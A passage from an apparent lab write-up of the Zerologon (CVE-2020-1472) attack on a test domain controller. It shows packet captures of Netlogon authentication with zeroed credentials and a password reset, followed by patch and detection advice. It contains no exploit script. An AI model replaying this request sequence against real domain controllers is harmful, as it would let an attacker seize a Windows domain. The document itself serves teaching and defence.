Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Response, Fragment: Single, FragLen: 44, Call: 2, Ctx: 0,
Microsoft Network Logon, NetrServerAuthenticate3
  Operation: NetrServerAuthenticate3 (26)
  [Request in frame: 9380]
  Server Credential: 163dd9e387a2ec99
  Negotiation options: 0x212ffffff
  Account RID: 1000
  Return code: STATUS_SUCCESS (0x00000000)
  
```

```

0000 00 50 56 c0 00 08 00 0c 29 61 4b 56 08 00 45 00  PV.....)aKV..E
0010 00 54 de 63 40 00 80 06 5e 66 c0 a8 9e 87 c0 a8  T.c@...Af....
0020 9e 01 c2 05 b9 5a c1 f9 f8 1d 43 8e 06 1e 50 18  ....Z.....C..P
0030 20 13 7e 09 00 00 05 00 02 03 10 00 00 00 2c 00  .........=
0040 00 00 02 00 00 00 14 00 00 00 00 00 00 16 3d  .........=
0050 d9 e3 87 a2 ec 99 ff ff 2f 21 e8 03 00 00 00 00  ......./!.....
0060 00 00
  
```



# Exploitation

## Response

Time	Source	Destination	Protocol	Length	Info
3.911558887	192.168.158.1	192.168.158.135	TCP	74	47450 → 49669 [SYN] Seq=0 Win=6424
3.911889757	192.168.158.135	192.168.158.1	TCP	66	49669 → 47450 [SYN, ACK] Seq=0 Ack=
3.911912319	192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [ACK] Seq=1 Ack=1 Wi
3.912175132	192.168.158.1	192.168.158.135	DCERPC	126	Bind: call_id: 1, Fragment: Single
3.912553831	192.168.158.135	192.168.158.1	DCERPC	114	Bind_ack: call_id: 1, Fragment: Si
3.912575732	192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [ACK] Seq=73 Ack=61
3.914066065	192.168.158.1	192.168.158.135	RPC_NETL...	156	NetrServerReqChallenge request, HY
3.914435146	192.168.158.135	192.168.158.1	RPC_NETL...	90	NetrServerReqChallenge response
3.914454202	192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [ACK] Seq=175 Ack=97
3.917398309	192.168.158.1	192.168.158.135	RPC_NETL...	198	NetrServerAuthenticate3 request
3.922387978	192.168.158.135	192.168.158.1	RPC_NETL...	98	NetrServerAuthenticate3 response
3.922423064	192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [ACK] Seq=319 Ack=14
3.924155109	192.168.158.1	192.168.158.135	RPC_NETL...	714	NetrServerPasswordSet2 request[Ma
3.925446409	192.168.158.135	192.168.158.1	RPC_NETL...	94	NetrServerPasswordSet2 response[Ma
3.925487075	192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [ACK] Seq=979 Ack=18
3.937715428	192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [FIN, ACK] Seq=979 A
3.938197571	192.168.158.135	192.168.158.1	TCP	54	49669 → 47450 [FIN, ACK] Seq=181 A

```

[PDU Size: 144]
└─ Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Request, Fragment: Single, FragLen: 144, Call: 2, Ctx: 0,
└─ Microsoft Network Logon, NetrServerAuthenticate3
  └─ Operation: NetrServerAuthenticate3 (26)
    └─ [Response in frame: 9381]
      └─ Server Handle: \\HYDRA-DC
        └─ Acct Name: HYDRA-DC$
          └─ Sec Chan Type: Backup domain controller (6)
            └─ Computer Name: HYDRA-DC
              └─ Client Credential: 0000000000000000
                └─ Negotiation options: 0x212fffff
  
```


```

0000 00 0c 29 61 4b 56 00 50 56 c0 00 08 08 00 45 00  ... )aKV P V .....E
0010 00 b8 c1 85 40 00 40 06 ba e0 c0 a8 9e 01 c0 a8  ... @. @ .....
0020 9e 87 b9 5a c2 05 43 8e 05 8e c1 f9 f8 1d 50 18  ... Z.C .....P
0030 01 f6 77 49 00 00 05 00 00 03 10 00 00 00 90 00  ... wI .....
0040 00 00 02 00 00 00 78 00 00 00 00 00 1a 00 d8 4a  ... ..x .....J
0050 00 00 0b 00 00 00 00 00 00 00 0b 00 00 00 5c 00  ... ..\ .....
0060 5c 00 48 00 59 00 44 00 52 00 41 00 2d 00 44 00  ... \H.Y.D.R.A.--D
0070 43 00 00 00 ab ab 0a 00 00 00 00 00 00 00 0a 00  ... C .....
0080 00 00 48 00 59 00 44 00 52 00 41 00 2d 00 44 00  ... \H.Y.D.R.A.--D
0090 43 00 24 00 00 00 06 00 ab ab 09 00 00 00 00 00  ... C.$ .....
00a0 00 00 09 00 00 00 48 00 59 00 44 00 52 00 41 00  ... ..H.Y.D.R.A
00b0 2d 00 44 00 43 00 00 00 00 00 00 00 00 00 00  ... -D.C .....
00c0 bf bf ff ff 2f 21 00 00 00 00 00 00 00 00 00  ... ..! .....
  
```

We have successfully crafted our exploit and gotten a root shell. Now to look at mitigation and prevention

# Mitigation and Prevention

Microsoft issued a patch for this vulnerability in August 2020, it is advised to update your domain controllers and install this patch in order to mitigate from Zerologon. Moreover it is also possible to detect the sharp network and password request spike. Process monitor spikes up when sending the large number of requests



Time	Process Name	PID	Operation	Path	Result	Detail
10:28:...	lsass.exe	616	TCP Accept	HYDRA-DC.MARVEL.local:49669 -> mukes:47946	SUCCESS	Length: 0, mss: 1460, sackopt: 1, tsopt: 0, wso...
10:28:...	lsass.exe	616	TCP Receive	HYDRA-DC.MARVEL.local:49669 -> mukes:47946	SUCCESS	Length: 72, seqnum: 0, connid: 0
10:28:...	lsass.exe	616	TCP Send	HYDRA-DC.MARVEL.local:49669 -> mukes:47946	SUCCESS	Length: 60, starttime: 1257290, endtime: 12572...
10:28:...	lsass.exe	616	TCP Receive	HYDRA-DC.MARVEL.local:49669 -> mukes:47946	SUCCESS	Length: 102, seqnum: 0, connid: 0
10:28:...	lsass.exe	616	TCP Send	HYDRA-DC.MARVEL.local:49669 -> mukes:47946	SUCCESS	Length: 36, starttime: 1257291, endtime: 12572...
10:28:...	lsass.exe	616	TCP Receive	HYDRA-DC.MARVEL.local:49669 -> mukes:47946	SUCCESS	Length: 144, seqnum: 0, connid: 0
10:28:...	lsass.exe	616	TCP Send	HYDRA-DC.MARVEL.local:49669 -> mukes:47946	SUCCESS	Length: 44, starttime: 1257291, endtime: 12572...
10:28:...	lsass.exe	616	TCP Receive	HYDRA-DC.MARVEL.local:49669 -> mukes:47946	SUCCESS	Length: 0, seqnum: 0, connid: 0
10:28:...	lsass.exe	616	TCP Disconnect	HYDRA-DC.MARVEL.local:49669 -> mukes:47946	SUCCESS	Length: 0, seqnum: 0, connid: 0
10:28:...	lsass.exe	616	TCP Accept	HYDRA-DC.MARVEL.local:49669 -> mukes:47950	SUCCESS	Length: 0, mss: 1460, sackopt: 1, tsopt: 0, wso...
10:28:...	lsass.exe	616	TCP Receive	HYDRA-DC.MARVEL.local:49669 -> mukes:47950	SUCCESS	Length: 72, seqnum: 0, connid: 0
10:28:...	lsass.exe	616	TCP Send	HYDRA-DC.MARVEL.local:49669 -> mukes:47950	SUCCESS	Length: 60, starttime: 1257291, endtime: 12572...
10:28:...	lsass.exe	616	TCP Receive	HYDRA-DC.MARVEL.local:49669 -> mukes:47950	SUCCESS	Length: 102, seqnum: 0, connid: 0
10:28:...	lsass.exe	616	TCP Send	HYDRA-DC.MARVEL.local:49669 -> mukes:47950	SUCCESS	Length: 36, starttime: 1257291, endtime: 12572...
10:28:...	lsass.exe	616	TCP Receive	HYDRA-DC.MARVEL.local:49669 -> mukes:47950	SUCCESS	Length: 144, seqnum: 0, connid: 0
10:28:...	lsass.exe	616	TCP Send	HYDRA-DC.MARVEL.local:49669 -> mukes:47950	SUCCESS	Length: 44, starttime: 1257291, endtime: 12572...
10:28:...	lsass.exe	616	TCP Accept	HYDRA-DC.MARVEL.local:49669 -> mukes:47954	SUCCESS	Length: 0, mss: 1460, sackopt: 1, tsopt: 0, wso...
10:28:...	lsass.exe	616	TCP Receive	HYDRA-DC.MARVEL.local:49669 -> mukes:47954	SUCCESS	Length: 72, seqnum: 0, connid: 0
10:28:...	lsass.exe	616	TCP Send	HYDRA-DC.MARVEL.local:49669 -> mukes:47954	SUCCESS	Length: 60, starttime: 1257292, endtime: 12572...
10:28:...	lsass.exe	616	TCP Receive	HYDRA-DC.MARVEL.local:49669 -> mukes:47954	SUCCESS	Length: 102, seqnum: 0, connid: 0
10:28:...	lsass.exe	616	TCP Send	HYDRA-DC.MARVEL.local:49669 -> mukes:47954	SUCCESS	Length: 36, starttime: 1257292, endtime: 12572...
10:28:...	lsass.exe	616	TCP Receive	HYDRA-DC.MARVEL.local:49669 -> mukes:47954	SUCCESS	Length: 144, seqnum: 0, connid: 0
10:28:...	lsass.exe	616	TCP Send	HYDRA-DC.MARVEL.local:49669 -> mukes:47954	SUCCESS	Length: 44, starttime: 1257292, endtime: 12572...
10:28:...	lsass.exe	616	TCP Accept	HYDRA-DC.MARVEL.local:49669 -> mukes:47958	SUCCESS	Length: 0, mss: 1460, sackopt: 1, tsopt: 0, wso...

Showing 1,028 of 188,265 events (0.54%)      Backed by virtual memory

One can configure to check and prevent this large number of requests to be made.



## References

---

1. <https://www.secura.com/blog/zero-logon>
2. <https://www.fortiguard.com/threat-signal-report/3680/zerologon-proof-of-concept-code-now-available-cve-2020-1472-windows-netlogon-elevation-of-privilege>
3. [https://docs.microsoft.com/en-us/openspecs/windows\\_protocols/ms-nrpc/ff8f970f-3e37-40f7-bd4b-af7336e4792f](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nrpc/ff8f970f-3e37-40f7-bd4b-af7336e4792f)
4. <https://nakedsecurity.sophos.com/2020/09/17/zerologon-hacking-windows-servers-with-a-bunch-of-zeros/>
5. <https://www.cynet.com/zerologon/>
6. <https://www.crowdstrike.com/blog/cve-2020-1472-zerologon-security-advisory/>



